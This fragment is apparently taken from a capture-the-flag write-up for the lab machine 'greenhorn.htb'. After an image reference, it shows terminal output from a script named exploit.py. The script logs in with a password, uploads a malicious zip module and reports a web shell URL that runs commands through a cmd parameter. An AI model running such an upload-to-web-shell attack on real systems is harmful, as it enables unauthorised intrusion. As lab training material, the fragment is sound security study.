 [★]$ python3 exploit.py --target http://greenhorn.htb --password iloveyou1
[+] Creating payload malicious.zip
[+] Logging in
[+] Login successful
[+] Uploading malicious.zip
[+] Upload successful
[+] Access web shell at http://greenhorn.htb/data/modules/malicious/malicious.ph
p?cmd=<COMMAND>